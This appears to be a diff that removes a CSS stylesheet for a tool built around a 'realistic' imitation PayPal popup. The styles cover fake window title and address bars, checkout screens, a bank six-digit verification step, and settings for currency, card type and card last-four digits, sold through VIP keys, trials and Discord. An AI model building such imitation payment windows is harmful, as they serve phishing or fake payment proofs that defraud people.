-    font-weight: 800;
-    color: #ffffff;
-}
-
-.total-green-val {
-    color: #00e676;
-    font-size: 22px;
-    font-weight: 900;
-}
-
-/* Yellow PayPal Button */
-.paypal-yellow-btn {
-    width: 100%;
-    background: #ffc439;
-    border: none;
-    border-radius: 30px;
-    padding: 16px;
-    color: #000000;
-    font-size: 17px;
-    font-weight: 600;
-    cursor: pointer;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    gap: 8px;
-    box-shadow: 0 4px 20px rgba(255, 196, 57, 0.3);
-    transition: transform var(--transition-fast), background-color var(--transition-fast);
-}
-
-.paypal-yellow-btn:hover {
-    background: #f2ba36;
-    transform: translateY(-1px);
-}
-
-.paypal-btn-brand {
-    font-weight: 900;
-    font-style: italic;
-    color: #003087;
-}
-
-.paypal-caption-text {
-    font-size: 11px;
-    color: #707080;
-    text-align: center;
-    margin-top: 12px;
-    line-height: 1.4;
-}
-
-.paypal-back-pill {
-    background: #1a1a22;
-    border: 1px solid #2a2a36;
-    color: #ffffff;
-    border-radius: 20px;
-    padding: 10px 24px;
-    font-size: 13px;
-    font-weight: 600;
-    cursor: pointer;
-    margin-top: 16px;
-    width: fit-content;
-    transition: background var(--transition-fast);
-}
-
-.paypal-back-pill:hover {
-    background: #252530;
-}
-
-/* ==========================================================================
-   REALISTIC PAYPAL WINDOW POPUP OVERLAY (Images 3, 4, 5)
-   ========================================================================== */
-.paypal-popup-overlay {
-    position: fixed;
-    top: 0;
-    left: 0;
-    width: 100vw;
-    height: 100vh;
-    background: rgba(0, 0, 0, 0.75);
-    backdrop-filter: blur(8px);
-    z-index: 999999;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    opacity: 0;
-    pointer-events: none;
-    transition: opacity 0.3s ease;
-    padding: 16px;
-}
-
-.paypal-popup-overlay.active {
-    opacity: 1;
-    pointer-events: auto;
-}
-
-.paypal-window {
-    width: 100%;
-    max-width: 440px;
-    background: #ffffff;
-    border-radius: 12px;
-    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.6);
-    overflow: hidden;
-    display: flex;
-    flex-direction: column;
-    color: #2c2e2f;
-    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
-    animation: popIn 0.3s cubic-bezier(0.16, 1, 0.3, 1);
-}
-
-@keyframes popIn {
-    0% { transform: scale(0.95); opacity: 0; }
-    100% { transform: scale(1); opacity: 1; }
-}
-
-.paypal-titlebar {
-    background: #111111;
-    color: #ffffff;
-    padding: 8px 14px;
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    font-size: 12px;
-    user-select: none;
-}
-
-.titlebar-left {
-    display: flex;
-    align-items: center;
-    gap: 8px;
-}
-
-/* Settings Header Button */
-.settings-header-btn {
-    background: rgba(255, 255, 255, 0.08);
-    border: 1px solid rgba(255, 255, 255, 0.18);
-    border-radius: 20px;
-    padding: 8px 16px;
-    color: #ffffff;
-    font-size: 12px;
-    font-weight: 700;
-    cursor: pointer;
-    display: inline-flex;
-    align-items: center;
-    gap: 6px;
-    transition: all 0.2s ease;
-    backdrop-filter: blur(8px);
-    margin-left: auto;
-}
-
-.settings-header-btn:hover {
-    background: rgba(255, 255, 255, 0.16);
-    border-color: rgba(255, 255, 255, 0.35);
-    transform: translateY(-1px);
-}
-
-/* Settings Select Dropdown */
-.settings-select {
-    width: 100%;
-    background: #181820;
-    border: 1px solid #2e2e3e;
-    border-radius: 8px;
-    padding: 8px 12px;
-    color: #ffffff;
-    font-size: 13px;
-    font-weight: 600;
-    outline: none;
-    cursor: pointer;
-    transition: border-color 0.2s ease;
-}
-
-.settings-select:focus {
-    border-color: #0070ba;
-    box-shadow: 0 0 0 2px rgba(0, 112, 186, 0.25);
-}
-
-.settings-select option {
-    background: #181820;
-    color: #ffffff;
-}
-
-.pp-app-icon {
-    background: #003087;
-    color: #fff;
-    font-weight: 900;
-    font-style: italic;
-    font-size: 11px;
-    width: 16px;
-    height: 16px;
-    border-radius: 3px;
-    display: inline-flex;
-    align-items: center;
-    justify-content: center;
-}
-
-.titlebar-title {
-    font-size: 12px;
-    font-weight: 600;
-    color: #e0e0e0;
-}
-
-.titlebar-controls {
-    display: flex;
-    gap: 12px;
-}
-
-.win-btn {
-    background: none;
-    border: none;
-    color: #888;
-    font-size: 14px;
-    cursor: pointer;
-    padding: 0 4px;
-}
-
-.win-btn:hover {
-    color: #fff;
-}
-
-.win-close:hover {
-    color: #ff4d4d;
-}
-
-.paypal-addressbar {
-    background: #1a1a1a;
-    padding: 6px 12px;
-    border-bottom: 1px solid #2a2a2a;
-}
-
-.address-box {
-    background: #2b2b2b;
-    border-radius: 4px;
-    padding: 4px 10px;
-    font-size: 11px;
-    color: #cccccc;
-    display: flex;
-    align-items: center;
-    gap: 6px;
-    font-family: monospace;
-    overflow: hidden;
-}
-
-.address-url {
-    white-space: nowrap;
-    overflow: hidden;
-    text-overflow: ellipsis;
-}
-
-.paypal-window-body {
-    background: #ffffff;
-    min-height: 480px;
-    position: relative;
-}
-
-.paypal-view {
-    display: none;
-    padding: 24px;
-}
-
-.paypal-view.active {
-    display: block;
-}
-
-/* Loading View (Images 4 & 5) */
-#paypal-view-loading {
-    padding: 60px 24px;
-    text-align: center;
-}
-
-.paypal-loader-content {
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    justify-content: center;
-}
-
-.paypal-spinner-ring {
-    width: 54px;
-    height: 54px;
-    border: 4px solid #e0e0e0;
-    border-top: 4px solid #003087;
-    border-radius: 50%;
-    animation: spin 1s linear infinite;
-    margin-bottom: 24px;
-}
-
-.pp-load-heading {
-    font-size: 20px;
-    font-weight: 700;
-    color: #001c64;
-    margin-bottom: 10px;
-}
-
-.pp-load-subheading {
-    font-size: 14px;
-    color: #6c7378;
-    max-width: 300px;
-    line-height: 1.4;
-}
-
-/* Bank Authentication & 6-Digit Verification Step */
-.bank-auth-container {
-    padding: 32px 24px;
-    text-align: center;
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-}
-
-.bank-auth-header {
-    margin-bottom: 20px;
-    display: flex;
-    justify-content: center;
-    align-items: center;
-    min-height: 48px;
-}
-
-.bank-auth-logo-img {
-    height: 44px;
-    max-width: 160px;
-    object-fit: contain;
-}
-
-.bank-auth-title {
-    font-size: 18px;
-    font-weight: 700;
-    color: #111827;
-    margin-bottom: 8px;
-}
-
-.bank-auth-subtitle {
-    font-size: 13px;
-    color: #6b7280;
-    line-height: 1.4;
-    max-width: 320px;
-    margin: 0 auto;
-}
-
-.bank-code-group {
-    display: flex;
-    justify-content: center;
-    gap: 8px;
-    margin: 24px 0 16px 0;
-}
-
-.bank-code-digit {
-    width: 44px;
-    height: 52px;
-    text-align: center;
-    font-size: 22px;
-    font-weight: 700;
-    border: 2px solid #d1d5db;
-    border-radius: 8px;
-    background: #f9fafb;
-    color: #111827;
-    outline: none;
-    transition: all 0.2s ease;
-}
-
-.bank-code-digit:focus {
-    border-color: #0070ba;
-    background: #ffffff;
-    box-shadow: 0 0 0 3px rgba(0, 112, 186, 0.2);
-}
-
-.bank-success-icon {
-    width: 60px;
-    height: 60px;
-    background: #10b981;
-    color: #ffffff;
-    border-radius: 50%;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    font-size: 32px;
-    font-weight: bold;
-    margin: 16px auto 16px auto;
-    box-shadow: 0 4px 14px rgba(16, 185, 129, 0.35);
-    animation: popIn 0.3s ease;
-}
-
-/* Checkout View (Image 3) */
-.pp-checkout-topbar {
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    border-bottom: 1px solid #eee;
-    padding-bottom: 14px;
-    margin-bottom: 20px;
-}
-
-.pp-user-avatar {
-    width: 34px;
-    height: 34px;
-    background: #003087;
-    color: #fff;
-    border-radius: 50%;
-    font-weight: 700;
-    font-size: 13px;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-}
-
-.pp-logo-blue {
-    font-weight: 900;
-    font-style: italic;
-    color: #003087;
-    font-size: 22px;
-}
-
-.pp-top-price {
-    font-size: 15px;
-    font-weight: 700;
-    color: #003087;
-    display: flex;
-    align-items: center;
-    gap: 4px;
-}
-
-.down-arrow {
-    font-size: 10px;
-}
-
-.pp-heading-row {
-    display: flex;
-    align-items: center;
-    gap: 8px;
-    margin-bottom: 4px;
-}
-
-.pp-heading-row h2 {
-    font-size: 24px;
-    font-weight: 700;
-    color: #2c2e2f;
-}
-
-.pp-header-logo {
-    font-weight: 900;
-    font-style: italic;
-    color: #003087;
-    font-size: 22px;
-}
-
-.pp-sub-heading {
-    font-size: 14px;
-    color: #6c7378;
-    margin-bottom: 20px;
-}
-
-.pp-method-card {
-    border: 1px solid #e5e5e5;
-    border-radius: 12px;
-    padding: 16px;
-    display: flex;
-    gap: 12px;
-    margin-bottom: 24px;
-    background: #fafafa;
-}
-
-.pp-radio-ring {
-    width: 20px;
-    height: 20px;
-    border-radius: 50%;
-    border: 2px solid #0070ba;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    margin-top: 2px;
-    flex-shrink: 0;
-}
-
-.pp-radio-inner {
-    width: 10px;
-    height: 10px;
-    border-radius: 50%;
-    background: #0070ba;
-}
-
-.pp-method-icon {
-    width: 46px;
-    height: 46px;
-    background: #ffffff;
-    border: 1px solid #e0e0e0;
-    border-radius: 10px;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    flex-shrink: 0;
-}
-
-.pp-method-info {
-    flex-grow: 1;
-}
-
-.pp-method-name {
-    font-size: 15px;
-    font-weight: 700;
-    color: #2c2e2f;
-}
-
-.pp-method-sub {
-    font-size: 12px;
-    color: #6c7378;
-    margin-bottom: 6px;
-}
-
-.pp-preferred-badge {
-    background: #e8f0fe;
-    color: #1a73e8;
-    font-size: 11px;
-    font-weight: 700;
-    padding: 2px 8px;
-    border-radius: 4px;
-    display: inline-block;
-    margin-bottom: 10px;
-}
-
-.pp-conversion-note, .pp-backup-note {
-    font-size: 12px;
-    color: #555555;
-    line-height: 1.4;
-    margin-top: 8px;
-}
-
-.pp-link-blue {
-    color: #0070ba;
-    font-size: 12px;
-    font-weight: 600;
-    text-decoration: none;
-    display: inline-block;
-    margin: 4px 0;
-}
-
-.pp-method-amount {
-    font-size: 14px;
-    font-weight: 700;
-    color: #2c2e2f;
-    flex-shrink: 0;
-}
-
-.pp-complete-purchase-btn {
-    width: 100%;
-    background: #003087;
-    color: #ffffff;
-    border: none;
-    border-radius: 24px;
-    padding: 16px;
-    font-size: 16px;
-    font-weight: 700;
-    cursor: pointer;
-    transition: background-color 0.2s;
-    box-shadow: 0 4px 12px rgba(0, 48, 135, 0.2);
-}
-
-.pp-complete-purchase-btn:hover {
-    background: #002568;
-}
-
-.pp-bottom-disclaimer {
-    font-size: 11px;
-    color: #6c7378;
-    margin-top: 16px;
-    line-height: 1.4;
-    text-align: center;
-}
-
-.pp-cancel-link {
-    display: block;
-    text-align: center;
-    color: #0070ba;
-    font-size: 13px;
-    font-weight: 600;
-    margin-top: 14px;
-    text-decoration: none;
-}
-
-.pp-cancel-link:hover {
-    text-decoration: underline;
-}
-
-/* ==========================================================================
-   SETTINGS MODAL & CURRENCY SELECTION (Image 2 Model)
-   ========================================================================== */
-
-.settings-modal-overlay {
-    position: fixed;
-    top: 0;
-    left: 0;
-    width: 100vw;
-    height: 100vh;
-    background: rgba(0, 0, 0, 0.75);
-    backdrop-filter: blur(10px);
-    z-index: 9999999;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    opacity: 0;
-    pointer-events: none;
-    transition: opacity 0.25s ease;
-    padding: 16px;
-}
-
-.settings-modal-overlay.active {
-    opacity: 1;
-    pointer-events: auto;
-}
-
-.settings-modal-card {
-    background: #111318;
-    border: 1px solid #222634;
-    border-radius: 16px;
-    width: 100%;
-    max-width: 580px;
-    box-shadow: 0 30px 80px rgba(0, 0, 0, 0.85);
-    overflow: hidden;
-    color: #ffffff;
-    animation: popIn 0.25s cubic-bezier(0.16, 1, 0.3, 1);
-}
-
-.settings-modal-header {
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    padding: 12px 18px;
-    background: #161820;
-    border-bottom: 1px solid #222634;
-}
-
-.settings-title-group {
-    display: flex;
-    align-items: center;
-    gap: 8px;
-}
-
-.settings-icon-badge {
-    font-size: 16px;
-}
-
-.settings-title {
-    font-size: 15px;
-    font-weight: 800;
-    letter-spacing: 0.02em;
-    color: #ffffff;
-}
-
-.settings-close-btn {
-    width: 28px;
-    height: 28px;
-    border-radius: 50%;
-    background: #202432;
-    border: 1px solid #2d3345;
-    color: #a0a5b5;
-    font-size: 16px;
-    line-height: 1;
-    cursor: pointer;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    transition: all 0.2s ease;
-}
-
-.settings-close-btn:hover {
-    background: #2e3446;
-    color: #ffffff;
-}
-
-.settings-modal-body {
-    padding: 16px 20px;
-    display: flex;
-    flex-direction: column;
-    gap: 14px;
-}
-
-.settings-form-row {
-    display: grid;
-    grid-template-columns: 1fr 1fr;
-    gap: 14px;
-}
-
-.settings-field {
-    display: flex;
-    flex-direction: column;
-    gap: 6px;
-}
-
-.settings-label {
-    font-size: 10px;
-    font-weight: 800;
-    letter-spacing: 0.08em;
-    color: #727990;
-}
-
-.settings-select, .settings-input {
-    background: #181b24;
-    border: 1px solid #2a2e3d;
-    border-radius: 10px;
-    padding: 10px 14px;
-    color: #ffffff;
-    font-size: 13px;
-    font-weight: 700;
-    width: 100%;
-    box-sizing: border-box;
-    outline: none;
-    transition: all 0.2s ease;
-}
-
-.settings-select {
-    cursor: pointer;
-    appearance: none;
-    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 24 24' fill='none' stroke='%238890a6' stroke-width='2.5' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
-    background-repeat: no-repeat;
-    background-position: right 14px center;
-    padding-right: 36px;
-}
-
-.settings-select:hover, .settings-input:hover {
-    border-color: #3b4258;
-    background-color: #1d212c;
-}
-
-.settings-select:focus, .settings-input:focus {
-    border-color: #00e676;
-    box-shadow: 0 0 0 3px rgba(0, 230, 118, 0.15);
-}
-
-.card-pill-row {
-    display: flex;
-    gap: 10px;
-    align-items: center;
-}
-
-.card-type-grid {
-    display: grid;
-    grid-template-columns: repeat(6, 1fr);
-    gap: 6px;
-    flex: 1;
-}
-
-.card-type-btn {
-    height: 42px;
-    background: #181b24;
-    border: 1px solid #2a2e3d;
-    border-radius: 10px;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    padding: 6px;
-    cursor: pointer;
-    transition: all 0.2s ease;
-}
-
-.card-type-btn:hover {
-    background: #202432;
-    border-color: #3b4258;
-}
-
-.card-type-btn.active {
-    border: 1.5px solid #00e676;
-    background: rgba(0, 230, 118, 0.08);
-    box-shadow: 0 0 12px rgba(0, 230, 118, 0.2);
-}
-
-.card-type-btn img {
-    max-height: 22px;
-    max-width: 100%;
-    object-fit: contain;
-    filter: drop-shadow(0 1px 2px rgba(0,0,0,0.5));
-}
-
-.card-last4-input {
-    width: 76px;
-    height: 42px;
-    text-align: center;
-    font-size: 14px;
-    letter-spacing: 1px;
-    flex-shrink: 0;
-}
-
-/* ==========================================================================
-   DISCORD & KEY ACTIVATION & 1 MIN TRIAL STYLES
-   ========================================================================== */
-
-/* Discord Header Button */
-.discord-header-btn {
-    display: inline-flex;
-    align-items: center;
-    gap: 8px;
-    background: #5865F2;
-    color: #ffffff !important;
-    text-decoration: none;
-    font-size: 13px;
-    font-weight: 800;
-    padding: 10px 18px;
-    border-radius: 12px;
-    letter-spacing: 0.5px;
-    transition: all 0.25s ease;
-    box-shadow: 0 4px 15px rgba(88, 101, 242, 0.4);
-}
-
-.discord-header-btn:hover {
-    background: #4752C4;
-    transform: translateY(-2px);
-    box-shadow: 0 6px 20px rgba(88, 101, 242, 0.6);
-    color: #ffffff !important;
-}
-
-.discord-icon-svg {
-    width: 18px;
-    height: 18px;
-}
-
-/* Activate VIP Key Header Button */
-.activate-vip-key-btn {
-    display: inline-flex;
-    align-items: center;
-    gap: 8px;
-    background: linear-gradient(135deg, #ff007f 0%, #ffaa00 100%);
-    color: #000000;
-    border: none;
-    font-size: 13px;
-    font-weight: 900;
-    padding: 10px 18px;
-    border-radius: 12px;
-    cursor: pointer;
-    letter-spacing: 0.5px;
-    text-transform: uppercase;
-    transition: all 0.25s ease;
-    box-shadow: 0 4px 15px rgba(255, 0, 127, 0.4);
-}
-
-.activate-vip-key-btn:hover {
-    transform: translateY(-2px);
-    box-shadow: 0 6px 22px rgba(255, 0, 127, 0.7);
-}
-
-/* 1 Min Trial Header Button */
-.trial-btn {
-    display: inline-flex;
-    align-items: center;
-    gap: 6px;
-    background: rgba(0, 240, 255, 0.12);
-    color: #00f0ff;
-    border: 1px solid rgba(0, 240, 255, 0.4);
-    font-size: 13px;
-    font-weight: 900;
-    padding: 10px 16px;
-    border-radius: 12px;
-    cursor: pointer;
-    letter-spacing: 0.5px;
-    transition: all 0.25s ease;
-    box-shadow: 0 0 15px rgba(0, 240, 255, 0.2);
-}
-
-.trial-btn:hover {
-    background: rgba(0, 240, 255, 0.25);
-    border-color: #00f0ff;
-    transform: translateY(-2px);
-    box-shadow: 0 0 20px rgba(0, 240, 255, 0.5);
-}
-
-/* Sticky Trial Top Banner */
-.trial-banner {
-    position: fixed;
-    top: 0;
-    left: 0;
-    width: 100%;
-    z-index: 99999;
-    background: linear-gradient(90deg, #ff007f 0%, #ffaa00 50%, #5865F2 100%);
-    color: #ffffff;
-    font-weight: 800;
-    padding: 10px 16px;
-    text-align: center;
-    font-size: 0.95rem;
-    box-shadow: 0 4px 25px rgba(255, 0, 127, 0.5);
-    display: none;
-    align-items: center;
-    justify-content: center;
-}
-
-.trial-banner.active {
-    display: flex;
-}
-
-.trial-banner-content {
-    display: flex;
-    align-items: center;
-    gap: 16px;
-    flex-wrap: wrap;
-    justify-content: center;
-}
-
-.trial-pulse {
-    color: #00ff88;
-    animation: blink-dot 1s infinite;
-}
-
-@keyframes blink-dot {
-    0%, 100% { opacity: 1; }
-    50% { opacity: 0.2; }
-}
-
-.trial-discord-link {
-    color: #ffffff;
-    background: rgba(0,0,0,0.3);
-    padding: 4px 12px;
-    border-radius: 20px;
-    text-decoration: none;
-    font-size: 0.85rem;
-    border: 1px solid rgba(255,255,255,0.4);
-    transition: background 0.2s;
-}
-
-.trial-discord-link:hover {
-    background: rgba(0,0,0,0.6);
-}
-
-/* Key Modal Overlay */
-.key-modal-overlay {
-    position: fixed;
-    top: 0;
-    left: 0;
-    width: 100vw;
-    height: 100vh;
-    background: rgba(5, 5, 8, 0.85);
-    backdrop-filter: blur(12px);
-    z-index: 100000;
-    display: none;
-    align-items: center;
-    justify-content: center;
-    padding: 20px;
-}
-
-.key-modal-overlay.active {
-    display: flex;
-}
-
-.key-modal-card {
-    background: #121218;
-    border: 1px solid #282836;
-    border-radius: 24px;
-    width: 100%;
-    max-width: 500px;
-    padding: 32px;
-    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.8), 0 0 30px rgba(255, 0, 127, 0.2);
-    position: relative;
-    color: #ffffff;
-    text-align: center;
-}
-
-.key-modal-header {
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    margin-bottom: 20px;
-}
-
-.key-modal-header h2 {
-    font-family: 'Outfit', sans-serif;
-    font-size: 1.5rem;
-    font-weight: 900;
-    background: linear-gradient(135deg, #ff007f 0%, #ffaa00 100%);
-    -webkit-background-clip: text;
-    -webkit-text-fill-color: transparent;
-}
-
-.key-modal-close {
-    background: transparent;
-    border: none;
-    color: #8e8e9f;
-    font-size: 1.8rem;
-    cursor: pointer;
-    transition: color 0.2s;
-}
-.key-modal-close:hover { color: #ffffff; }
-
-.key-modal-desc {
-    color: #a0a0b5;
-    font-size: 0.95rem;
-    margin-bottom: 24px;
-    line-height: 1.5;
-}
-
-.key-input-group {
-    display: flex;
-    gap: 10px;
-    margin-bottom: 16px;
-    flex-wrap: wrap;
-}
-
-.key-input-group input {
-    flex: 1;
-    background: #09090d;
-    border: 1px solid #2e2e3e;
-    color: #ffaa00;
-    padding: 14px 18px;
-    border-radius: 12px;
-    font-family: monospace;
-    font-size: 1.1rem;
-    font-weight: 700;
-    outline: none;
-    letter-spacing: 1px;
-    text-transform: uppercase;
-}
-
-.key-input-group input:focus {
-    border-color: #ff007f;
-}
-
-.btn-activate-submit {
-    background: linear-gradient(135deg, #ff007f 0%, #ffaa00 100%);
-    border: none;
-    color: #000;
-    padding: 14px 24px;
-    font-weight: 900;
-    font-size: 0.95rem;
-    border-radius: 12px;
-    cursor: pointer;
-    transition: transform 0.2s;
-}
-.btn-activate-submit:hover {
-    transform: scale(1.03);
-}
-
-.key-status-msg {
-    min-height: 24px;
-    font-size: 0.9rem;
-    font-weight: 600;
-    margin-bottom: 20px;
-}
-.key-status-msg.success { color: #00e676; }
-.key-status-msg.error { color: #ff1744; }
-
-.key-modal-footer {
-    border-top: 1px solid #242432;
-    padding-top: 20px;
-    margin-top: 10px;
-}
-.key-modal-footer p {
-    color: #7b8092;
-    font-size: 0.85rem;
-    margin-bottom: 12px;
-}
-
-.modal-footer-btns {
-    display: flex;
-    gap: 10px;
-    justify-content: center;
-    flex-wrap: wrap;
-}
-
-.btn-trial-modal {
-    background: rgba(0, 240, 255, 0.15);
-    color: #00f0ff;
-    border: 1px solid rgba(0, 240, 255, 0.4);
-    padding: 10px 16px;
-    border-radius: 10px;
-    font-weight: 700;
-    font-size: 0.85rem;
-    cursor: pointer;
-    transition: all 0.2s;
-}
-.btn-trial-modal:hover {
-    background: rgba(0, 240, 255, 0.3);
-}
-
-.btn-discord-modal {
-    background: #5865F2;
-    color: #ffffff;
-    text-decoration: none;
-    padding: 10px 16px;
-    border-radius: 10px;
-    font-weight: 700;
-    font-size: 0.85rem;
-    display: inline-flex;
-    align-items: center;
-    gap: 6px;
-    transition: background 0.2s;
-}
-/* ==========================================================================
-   REDESIGNED ENTRY KEY GATE CARD STYLES
-   ========================================================================== */
-.key-gate-card {
-    max-width: 520px !important;
-    width: 90% !important;
-    padding: 0 !important;
-    background: #0d0d14 !important;
-    border: 1px solid rgba(255, 0, 127, 0.4) !important;
-    border-radius: 24px !important;
-    overflow: hidden !important;
-    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.9), 0 0 40px rgba(255, 0, 127, 0.3) !important;
-    backdrop-filter: blur(20px);
-}
-
-.key-gate-header {
-    background: linear-gradient(135deg, #ff007f 0%, #ffaa00 100%);
-    padding: 14px 20px;
-    text-align: center;
-}
-
-.key-gate-badge {
-    color: #000000;
-    font-size: 13px;
-    font-weight: 900;
-    letter-spacing: 1px;
-    text-transform: uppercase;
-}
-
-.key-gate-body {
-    padding: 32px 28px;
-    text-align: center;
-}
-
-.key-gate-title {
-    font-family: 'Outfit', sans-serif;
-    font-size: 1.7rem;
-    font-weight: 900;
-    color: #ffffff;
-    margin-bottom: 8px;
-}
-
-.key-gate-subtitle {
-    color: #9a9ab0;
-    font-size: 0.92rem;
-    margin-bottom: 24px;
-    line-height: 1.5;
-}
-
-.key-input-wrapper {
-    display: flex;
-    flex-direction: column;
-    gap: 12px;
-    margin-bottom: 8px;
-}
-
-.key-input-wrapper input {
-    width: 100%;
-    background: #050508;
-    border: 1.5px solid #2a2a3c;
-    color: #ffaa00;
-    padding: 16px;
-    border-radius: 14px;
-    font-family: monospace;
-    font-size: 1.25rem;
-    font-weight: 800;
-    text-align: center;
-    letter-spacing: 2px;
-    text-transform: uppercase;
-    outline: none;
-    transition: border-color 0.2s, box-shadow 0.2s;
-    box-sizing: border-box;
-}
-
-.key-input-wrapper input:focus {
-    border-color: #ff007f;
-    box-shadow: 0 0 20px rgba(255, 0, 127, 0.4);
-}
-
-.key-gate-btn-submit {
-    width: 100%;
-    background: linear-gradient(135deg, #ff007f 0%, #ffaa00 100%);
-    border: none;
-    color: #000000;
-    padding: 16px;
-    border-radius: 14px;
-    font-family: 'Outfit', sans-serif;
-    font-size: 1.05rem;
-    font-weight: 900;
-    cursor: pointer;
-    letter-spacing: 1px;
-    text-transform: uppercase;
-    transition: transform 0.2s, box-shadow 0.2s;
-    box-shadow: 0 4px 20px rgba(255, 0, 127, 0.4);
-}
-
-.key-gate-btn-submit:hover {
-    transform: translateY(-2px);
-    box-shadow: 0 6px 25px rgba(255, 0, 127, 0.6);
-}
-
-.key-gate-divider {
-    display: flex;
-    align-items: center;
-    text-align: center;
-    color: #58586c;
-    font-size: 0.75rem;
-    font-weight: 800;
-    letter-spacing: 1px;
-    margin: 24px 0;
-}
-
-.key-gate-divider::before,
-.key-gate-divider::after {
-    content: '';
-    flex: 1;
-    border-bottom: 1px solid #222232;
-}
-
-.key-gate-divider span {
-    padding: 0 12px;
-}
-
-.key-gate-actions {
-    display: flex;
-    flex-direction: column;
-    gap: 12px;
-}
-
-.key-gate-btn-trial {
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    gap: 12px;
-    background: rgba(0, 240, 255, 0.1);
-    border: 1px solid rgba(0, 240, 255, 0.4);
-    color: #00f0ff;
-    padding: 14px 20px;
-    border-radius: 14px;
-    cursor: pointer;
-    text-decoration: none;
-    transition: all 0.25s ease;
-    box-shadow: 0 0 15px rgba(0, 240, 255, 0.15);
-    width: 100%;
-    box-sizing: border-box;
-}
-
-.key-gate-btn-trial:hover {
-    background: rgba(0, 240, 255, 0.25);
-    border-color: #00f0ff;
-    transform: translateY(-2px);
-    box-shadow: 0 0 25px rgba(0, 240, 255, 0.4);
-}
-
-.key-gate-btn-discord {
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    gap: 12px;
-    background: #5865F2;
-    color: #ffffff !important;
-    padding: 14px 20px;
-    border-radius: 14px;
-    cursor: pointer;
-    text-decoration: none;
-    transition: all 0.25s ease;
-    box-shadow: 0 4px 15px rgba(88, 101, 242, 0.4);
-    width: 100%;
-    box-sizing: border-box;
-}
-
-.key-gate-btn-discord:hover {
-    background: #4752C4;
-    transform: translateY(-2px);
-    box-shadow: 0 6px 25px rgba(88, 101, 242, 0.6);
-    color: #ffffff !important;
-}
-
-.discord-svg-gate {
-    width: 22px;
-    height: 22px;
-}
-
-.bolt-icon {
-    font-size: 1.4rem;
-}
-
-.btn-text-block {
-    display: flex;
-    flex-direction: column;
-    text-align: left;
-}
-
-.btn-main-text {
-    font-size: 0.95rem;
-    font-weight: 900;
-    letter-spacing: 0.5px;
-}
-
-.btn-sub-text {
-    font-size: 0.75rem;
-    opacity: 0.8;
-    font-weight: 500;
-}
-
-/* ==========================================================================
-   SETTINGS — CARD TYPE GRID
-   ========================================================================== */
-
-.card-type-grid {
-    display: grid;
-    grid-template-columns: repeat(3, 1fr);
-    gap: 10px;
-    margin-bottom: 14px;
-}
-
-.card-type-btn {
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    gap: 8px;
-    background: rgba(255,255,255,0.04);
-    border: 1.5px solid rgba(255,255,255,0.1);
-    border-radius: 12px;
-    padding: 12px 8px 10px;
-    cursor: pointer;
-    transition: border-color 0.2s, background 0.2s, box-shadow 0.2s;
-    color: #fff;
-}
-
-.card-type-btn:hover {
-    background: rgba(255,255,255,0.09);
-    border-color: rgba(255,255,255,0.3);
-}
-
-.card-type-btn.active {
-    border-color: #ff007f;
-    background: rgba(255, 0, 127, 0.12);
-    box-shadow: 0 0 14px rgba(255, 0, 127, 0.25);
-}
-
-.card-type-name {
-    font-size: 11px;
-    font-weight: 700;
-    letter-spacing: 0.5px;
-    text-transform: uppercase;
-    color: #ccc;
-}
-
-/* --- Card Network Logo Badges --- */
-.card-network-logo {
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    width: 76px;
-    height: 48px;
-    border-radius: 8px;
-    font-size: 11px;
-    font-weight: 900;
-    letter-spacing: 0.5px;
-    overflow: hidden;
-}
-
-/* Real image logo wrapper */
-.card-img-wrap {
-    background: #fff;
-    padding: 1px;
-}
-
-.card-revolut-wrap {
-    background: #191c1f;
-}
-
-.card-logo-real {
-    width: 100%;
-    height: 100%;
-    object-fit: contain;
-    display: block;
-    transform: scale(1.35); /* Significantly enlarged to fill container */
-}
-
-
-
-.card-visa {
-    background: #1a1f71;
-    color: #fff;
-    font-style: italic;
-    font-size: 13px;
-    letter-spacing: -0.5px;
-}
-
-.card-mc {
-    background: #252525;
-    position: relative;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    gap: 0;
-}
-
-.mc-circle {
-    width: 22px;
-    height: 22px;
-    border-radius: 50%;
-    display: inline-block;
-}
-
-.mc-red    { background: #eb001b; margin-right: -7px; z-index: 1; }
-.mc-orange { background: #f79e1b; z-index: 0; }
-
-.card-amex {
-    background: #007bc1;
-    color: #fff;
-    font-size: 10px;
-}
-
-.card-discover {
-    background: #f60;
-    color: #fff;
-    font-size: 10px;
-}
-
-.card-paypal {
-    background: #003087;
-    color: #009cde;
-    font-size: 13px;
-    font-style: italic;
-}
-
-.card-revolut {
-    background: #191c1f;
-    color: #fff;
-    font-size: 10px;
-    border: 1px solid #333;
-}
-
-/* Last-4 input row */
-.card-last4-row {
-    margin-top: 4px;
-    display: flex;
-    flex-direction: column;
-}
-
-/* Settings Key Sync Bar */
-.settings-key-sync-bar {
-    padding: 10px 14px !important;
-    margin-bottom: 4px;
-}
-
-.key-sync-indicator {
-    display: flex;
-    align-items: center;
-    gap: 8px;
-    font-size: 12px;
-    color: #aaa;
-}
-
-.key-sync-dot {
-    width: 8px;
-    height: 8px;
-    border-radius: 50%;
-    background: #00e676;
-    box-shadow: 0 0 6px #00e676;
-    flex-shrink: 0;
-    animation: pulse-dot 1.8s ease-in-out infinite;
-}
-
